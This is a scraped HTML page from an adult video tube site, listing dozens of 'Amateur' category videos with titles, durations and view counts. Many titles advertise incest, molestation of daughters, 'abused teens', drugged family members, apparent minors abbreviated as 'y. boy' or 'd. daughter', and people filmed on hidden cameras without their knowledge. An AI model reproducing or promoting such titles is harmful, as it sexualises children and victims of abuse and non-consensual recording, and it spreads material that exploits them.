

--- FILE ---
content_type: text/html
request_url: https://sexxxx.icu/en/category/1/Amateur/popular/1/
body_size: 17429
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Xxx - Amateur : hot and hardcore action for the most daring couples! #1</title>
        <meta name="description" content="Amateur sex xxx - get ready for the most intense porn pleasure imaginable! - 26549" />
        <link rel="alternate" hreflang="en" href="/en/category/1/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://sexxxx.icu/en/category/1/Amateur/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=1;</script>
<script src="/js/gOOuifNP4eWXVPHbPxfokM1O.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Sex</span><span class="accent">Xxx</span><span>.icu</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Amateur Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/1/Amateur/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/1/Amateur/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/1426482546428326273/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517227b181" src="/thumbs/273/1426482546428326273_0.jpg" alt="Amateur wife gets caught cheating by husband first time Introducing Dukke" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Amateur wife gets caught cheating by husband first time Introducing Dukke</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">100</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1521128337373592420/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="151c2229deeefb64" src="/thumbs/420/1521128337373592420_0.jpg" alt="This Is The Best Mom Son Video I Have Ever Seen Insest Is Best" width="400" height="225">
                            <span class="thumb-time">0:30</span>
                        </div>
                        <p>This Is The Best Mom Son Video I Have Ever Seen Insest Is Best</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">531</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732314287043/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb94c1cfbc3" src="/thumbs/43/2705852732314287043_0.jpg" alt="Russian lesbian nerd" width="400" height="225">
                            <span class="thumb-time">20:56</span>
                        </div>
                        <p>Russian lesbian nerd</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">299</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733325839823/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb988680dcf" src="/thumbs/823/2705852733325839823_0.jpg" alt="Milf with younger boy on real hidden cam" width="400" height="225">
                            <span class="thumb-time">18:31</span>
                        </div>
                        <p>Milf with younger boy on real hidden cam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">689</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/32772849333165348/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="746ebb9ac7dd24" src="/thumbs/348/32772849333165348_0.jpg" alt="incezt - new real mother and son 2 incezt  - family sex for money - lesbian family pictures porn" width="400" height="225">
                            <span class="thumb-time">1:04</span>
                        </div>
                        <p>incezt - new real mother and son 2 incezt  - family sex for money - lesbian family pictures porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1058</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/223077520726486433/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="31887d2bc46eda1" src="/thumbs/433/223077520726486433_0.jpg" alt="Amateur mom with y. boy on hidden cam http://69cambabes.com" width="400" height="225">
                            <span class="thumb-time">6:16</span>
                        </div>
                        <p>Amateur mom with y. boy on hidden cam http://69cambabes.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">879</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732804249233/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off" width="400" height="225">
                            <span class="thumb-time">8:11</span>
                        </div>
                        <p>Sister caught not her brother jerking off</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">334</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897018017592/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751ad683738" src="/thumbs/592/1892856897018017592_0.jpg" alt="Hot Homemade Fuck and Moaning" width="400" height="225">
                            <span class="thumb-time">7:09</span>
                        </div>
                        <p>Hot Homemade Fuck and Moaning</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1350</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544939141770/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25119648a8a" src="/thumbs/770/1426482544939141770_0.jpg" alt="Arabian hairy nude men gay first time By his side always is Johnny" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Arabian hairy nude men gay first time By his side always is Johnny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">809</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733993321367/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9b0310397" src="/thumbs/367/2705852733993321367_0.jpg" alt="Mom big busty" width="400" height="225">
                            <span class="thumb-time">9:53</span>
                        </div>
                        <p>Mom big busty</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1072</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894354745226/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510ea9e78a" src="/thumbs/226/1892856894354745226_0.jpg" alt="Anal hooked wife taking water bottle in pussy" width="400" height="225">
                            <span class="thumb-time">0:27</span>
                        </div>
                        <p>Anal hooked wife taking water bottle in pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">91</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636734589633/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100ccfaac1" src="/thumbs/633/3824942636734589633_0.jpg" alt="92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">997</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8199369782963605510/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" alt="incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1" width="400" height="225">
                            <span class="thumb-time">3:44</span>
                        </div>
                        <p>incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">542</span>
						<a href="/en/category/169/69/popular/1/" target="_self"> 69</a>&nbsp;<a href="/en/category/99/Webcam/popular/1/" target="_self"> Webcam</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639468132948/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10afbe3a54" src="/thumbs/948/3824942639468132948_0.jpg" alt="Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111" width="400" height="225">
                            <span class="thumb-time">10:35</span>
                        </div>
                        <p>Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1299</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733299937125/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb986dccf65" src="/thumbs/125/2705852733299937125_0.jpg" alt="Amateur - Russian Teens - MMF Bisex Bareback Fucking" width="400" height="225">
                            <span class="thumb-time">15:38</span>
                        </div>
                        <p>Amateur - Russian Teens - MMF Bisex Bareback Fucking</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">101</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732120625555/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb94091f193" src="/thumbs/555/2705852732120625555_0.jpg" alt="Teen Thai Girls Dancing Naked at a Club" width="400" height="225">
                            <span class="thumb-time">1:46</span>
                        </div>
                        <p>Teen Thai Girls Dancing Naked at a Club</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">225</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546162852503/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2516254e297" src="/thumbs/503/1426482546162852503_0.jpg" alt="Analsex compilation video of facialized babes" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Analsex compilation video of facialized babes</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">81</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731495515115/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb91b4f83eb" src="/thumbs/115/2705852731495515115_0.jpg" alt="Wife first time anal penetration" width="400" height="225">
                            <span class="thumb-time">2:41</span>
                        </div>
                        <p>Wife first time anal penetration</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">246</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5672784321484296110/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4eb9c748e17a0fae" src="/thumbs/110/5672784321484296110_0.jpg" alt="insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn" width="400" height="225">
                            <span class="thumb-time">16:41</span>
                        </div>
                        <p>insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1010</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895368386545/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514b14d7f1" src="/thumbs/545/1892856895368386545_0.jpg" alt="Bangla desi Neighbor aunty bathing &amp; toilet Hidden cam " width="400" height="225">
                            <span class="thumb-time">8:49</span>
                        </div>
                        <p>Bangla desi Neighbor aunty bathing &amp; toilet Hidden cam </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">210</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731627860238/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb92332f10e" src="/thumbs/238/2705852731627860238_0.jpg" alt="Wife loves a day at the beach" width="400" height="225">
                            <span class="thumb-time">2:35</span>
                        </div>
                        <p>Wife loves a day at the beach</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">337</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897181958857/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751b72dc2c9" src="/thumbs/857/1892856897181958857_0.jpg" alt="Interracial Couple 3" width="400" height="225">
                            <span class="thumb-time">7:03</span>
                        </div>
                        <p>Interracial Couple 3</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">773</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546100509083/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2515e9d999b" src="/thumbs/83/1426482546100509083_0.jpg" alt="Milf seduces girl and blonde thick amateur Noise Complaints make muddy" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Milf seduces girl and blonde thick amateur Noise Complaints make muddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">72</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637244233909/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102b3038b5" src="/thumbs/909/3824942637244233909_0.jpg" alt="A stranger crept in my room while I was sleeping in my avengers t-shirt - kinkycouple111" width="400" height="225">
                            <span class="thumb-time">21:23</span>
                        </div>
                        <p>A stranger crept in my room while I was sleeping in my avengers t-shirt - kinkycouple111</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">355</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1220997689478759474/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="400" height="225">
                            <span class="thumb-time">10:13</span>
                        </div>
                        <p>d. step dad makes pregnant d. daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1372</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/273936686013041263/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3cd37f6ecc14a6f" src="/thumbs/263/273936686013041263_0.jpg" alt="incezt - real sis under drugs incezt - natasha nice sister incest porn - family feet incest sex video" width="400" height="225">
                            <span class="thumb-time">18:37</span>
                        </div>
                        <p>incezt - real sis under drugs incezt - natasha nice sister incest porn - family feet incest sex video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1420</span>
						<a href="/en/category/203/Feet/popular/1/" target="_self"> Feet</a>&nbsp;<a href="/en/category/83/Russian/popular/1/" target="_self"> Russian</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2324715258251097433/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="20430c35e3fcb559" src="/thumbs/433/2324715258251097433_0.jpg" alt="Young Nepali college couple fucking in bedroom unaware of get recorded by hidden cam fixed by their friends." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Young Nepali college couple fucking in bedroom unaware of get recorded by hidden cam fixed by their friends.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">527</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545991246400/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251581a6240" src="/thumbs/400/1426482545991246400_0.jpg" alt="My wife to be gagging on dick at party" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>My wife to be gagging on dick at party</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">89</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/773873256971046107/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="abd59a086ef0cdb" src="/thumbs/107/773873256971046107_0.jpg" alt="insext brazilian sister doesnt like the camera 01634 - free porn daughter incest - abused teens by family sex video" width="400" height="225">
                            <span class="thumb-time">19:21</span>
                        </div>
                        <p>insext brazilian sister doesnt like the camera 01634 - free porn daughter incest - abused teens by family sex video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">362</span>
						<a href="/en/category/172/Brazilian/popular/1/" target="_self"> Brazilian</a>&nbsp;<a href="/en/category/257/Sex/popular/1/" target="_self"> Sex</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895235274743/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514325b7f7" src="/thumbs/743/1892856895235274743_0.jpg" alt="3-somes" width="400" height="225">
                            <span class="thumb-time">13:32</span>
                        </div>
                        <p>3-somes</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">101</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896917800460/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="400" height="225">
                            <span class="thumb-time">14:02</span>
                        </div>
                        <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">461</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1064408389024053517/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="400" height="225">
                            <span class="thumb-time">8:08</span>
                        </div>
                        <p>incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2572</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/841069875242857794/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bac14986921f542" src="/thumbs/794/841069875242857794_0.jpg" alt="carries  - paytons family album 0001 - brother & sister make a sex tape - michelle taylor - family therapy trailer - sexcom family caption porn gif" width="400" height="225">
                            <span class="thumb-time">8:05</span>
                        </div>
                        <p>carries  - paytons family album 0001 - brother & sister make a sex tape - michelle taylor - family therapy trailer - sexcom family caption porn gif</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">867</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2448965601807208432/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="21fc793d5ade8ff0" src="/thumbs/432/2448965601807208432_0.jpg" alt="insext having my pregnant daughter at home 01315 - family matters star does porn - brother sister incest porn gifs" width="400" height="225">
                            <span class="thumb-time">16:51</span>
                        </div>
                        <p>insext having my pregnant daughter at home 01315 - family matters star does porn - brother sister incest porn gifs</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">843</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894231981913/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510758af59" src="/thumbs/913/1892856894231981913_0.jpg" alt="Caught Jerking and Helping out" width="400" height="225">
                            <span class="thumb-time">10:31</span>
                        </div>
                        <p>Caught Jerking and Helping out</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">267</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548491654401/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251ed239501" src="/thumbs/401/1426482548491654401_0.jpg" alt="Drunk African real girlfriends in amateur sex party swapping partners for blowjob with cock ride" width="400" height="225">
                            <span class="thumb-time">6:43</span>
                        </div>
                        <p>Drunk African real girlfriends in amateur sex party swapping partners for blowjob with cock ride</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">268</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7490966593531480965/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="67f5426d8fc30b85" src="/thumbs/965/7490966593531480965_0.jpg" alt="insext you came inside me thats not good 01032 - family secrets 1 lion king sex - father & daughter make a sex tape - molly mae - family therapy" width="400" height="225">
                            <span class="thumb-time">28:26</span>
                        </div>
                        <p>insext you came inside me thats not good 01032 - family secrets 1 lion king sex - father & daughter make a sex tape - molly mae - family therapy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">511</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545791464783/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2514c31f54f" src="/thumbs/783/1426482545791464783_0.jpg" alt="jose burns mexican fucks brazilian freak booty" width="400" height="225">
                            <span class="thumb-time">6:20</span>
                        </div>
                        <p>jose burns mexican fucks brazilian freak booty</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">81</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548584221353/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251f2a80aa9" src="/thumbs/353/1426482548584221353_0.jpg" alt="Teen men penis xxx sex and galleries black thugs gay sex first time His" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Teen men penis xxx sex and galleries black thugs gay sex first time His</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">376</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894116648971/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510078d80b" src="/thumbs/971/1892856894116648971_0.jpg" alt="Wife shared with stranger and huge creampie" width="400" height="225">
                            <span class="thumb-time">2:56</span>
                        </div>
                        <p>Wife shared with stranger and huge creampie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">676</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548459315764/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251eb362234" src="/thumbs/764/1426482548459315764_0.jpg" alt="Latina real estate agent fucks at work" width="400" height="225">
                            <span class="thumb-time">7:29</span>
                        </div>
                        <p>Latina real estate agent fucks at work</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">515</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545476544553/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251396ca829" src="/thumbs/553/1426482545476544553_0.jpg" alt="Randy hairy lesbian girls lick each other" width="400" height="225">
                            <span class="thumb-time">12:04</span>
                        </div>
                        <p>Randy hairy lesbian girls lick each other</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">379</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734606868742/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d4c30106" src="/thumbs/742/2705852734606868742_0.jpg" alt="Cuckold wife with ehr BBC bulls Husband sissy watching" width="400" height="225">
                            <span class="thumb-time">15:00</span>
                        </div>
                        <p>Cuckold wife with ehr BBC bulls Husband sissy watching</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">381</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894349307791/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510e56ef8f" src="/thumbs/791/1892856894349307791_0.jpg" alt="Birthday surprise" width="400" height="225">
                            <span class="thumb-time">12:36</span>
                        </div>
                        <p>Birthday surprise</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">246</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6814697223548187179/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5e92ab04dd6e322b" src="/thumbs/179/6814697223548187179_0.jpg" alt="Turkish Woman Who Facing Her Friend's Husband Interpreted Sexual Horoscope" width="400" height="225">
                            <span class="thumb-time">17:27</span>
                        </div>
                        <p>Turkish Woman Who Facing Her Friend's Husband Interpreted Sexual Horoscope</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">356</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6888106154411238486/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="400" height="225">
                            <span class="thumb-time">10:06</span>
                        </div>
                        <p>insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">497</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637871127005/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10508dd9dd" src="/thumbs/5/3824942637871127005_0.jpg" alt="Mommy &amp_ Step-Son Share a Couch - Mandy Flores" width="400" height="225">
                            <span class="thumb-time">12:22</span>
                        </div>
                        <p>Mommy &amp_ Step-Son Share a Couch - Mandy Flores</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">844</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3492557846088959430/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="30780edb4da2c5c6" src="/thumbs/430/3492557846088959430_0.jpg" alt="incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos" width="400" height="225">
                            <span class="thumb-time">1:46</span>
                        </div>
                        <p>incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2279</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544632931543/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251072424d7" src="/thumbs/543/1426482544632931543_0.jpg" alt="Dude caught cheating by his wife Incredible must to see " width="400" height="225">
                            <span class="thumb-time">17:34</span>
                        </div>
                        <p>Dude caught cheating by his wife Incredible must to see </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">827</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894312368034/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" alt="White daughter loves big black cock" width="400" height="225">
                            <span class="thumb-time">3:19</span>
                        </div>
                        <p>White daughter loves big black cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">263</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735292838852/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9fda613c4" src="/thumbs/852/2705852735292838852_0.jpg" alt="Cute nerdy glasses girl showing off" width="400" height="225">
                            <span class="thumb-time">9:41</span>
                        </div>
